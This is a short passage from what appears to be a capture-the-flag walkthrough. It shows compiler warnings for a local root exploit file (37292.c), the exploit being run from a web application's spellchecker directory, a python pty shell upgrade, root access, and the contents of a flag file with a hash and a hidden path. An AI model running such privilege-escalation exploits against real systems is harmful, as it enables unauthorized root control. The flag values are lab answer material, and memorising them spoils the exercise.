 37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-
declaration]
    wait(NULL);
    ^
5 warnings generated.
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ls
ls
37292.c        config.php        editor_plugin_src.js  includes
changelog.txt  css               exp                   rpc.php
classes        editor_plugin.js  img
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ chmod +x exp
chmod +x exp
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker# whoami
whoami
root
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker# cd /root
cd /root
root@ubuntu:/root# ls
ls
root@ubuntu:/root# ls -a
ls -a
.  ..  .bash_history  .bashrc  .cache  .flag.txt  .profile  .rnd  .viminfo
root@ubuntu:/root# cat .flag.txt
cat .flag.txt
Alec told me to place the codes here:

568628e0d993b1973adc718237da6e93

If you captured this make sure to go here.....
/006-final/xvf7-flag/